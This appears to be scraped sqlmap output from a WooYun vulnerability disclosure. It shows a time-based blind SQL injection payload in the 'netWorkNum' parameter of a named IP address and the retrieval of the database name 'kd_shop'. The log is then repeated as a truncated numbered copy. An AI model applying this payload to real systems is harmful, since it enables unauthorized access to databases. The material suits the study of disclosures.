 [21:11:40] [WARNING] GET parameter 'pageNumber' is not injectable
sqlmap identified the following injection points with a total of 341 HTTP(s) requests:
---
Parameter: netWorkNum (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: netWorkNum=336' AND SLEEP(5) AND 'ikqX'='ikqX&pageNumber=2
---
[21:11:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:11:40] [INFO] fetching current database
[21:11:40] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[21:11:40] [INFO] retrieved:
[21:11:40] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[21:12:05] [INFO] adjusting time delay to 4 seconds due to good response times
kd_shop
current database: 'kd_shop'
[21:15:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 39 times
[21:15:30] [INFO] fetched data logged to text files under '/home/lightless/.sqlmap/output/122.225.117.132'
[*] shutting down at 21:15:30
9
10 Payload: netWorkNum=336' AND SLEEP(5) AND 'ikqX'='i
11 [21:11:40] [INFO] the back-end DBMS is MySQL
12 web application technology: JSP
13 back-end DBMS: MySQL 5.0.11
14 [21:11:40] [INFO] fetching current database
15 [21:11:40] [WARNING] multi-threading is considered unsafe in
retrieval. Going to switch it off automatically
16 [21:11:40] [INFO] retrieved:
17 [21:11:40] [WARNING] it is very important not to stress the
during usage of time-based payloads to prevent potential err
18 do you want sqlmap to try to optimize value(s) for DBMS dela
24 [21:15:30] [INFO] fetched data logged to text files under '/
lightless/.sqlmap/output/122.225.117.132'
25
26 [*] shutting down at 21:15:30
27
28
抱歉！暂无具体数据
查询
www.wooyun.org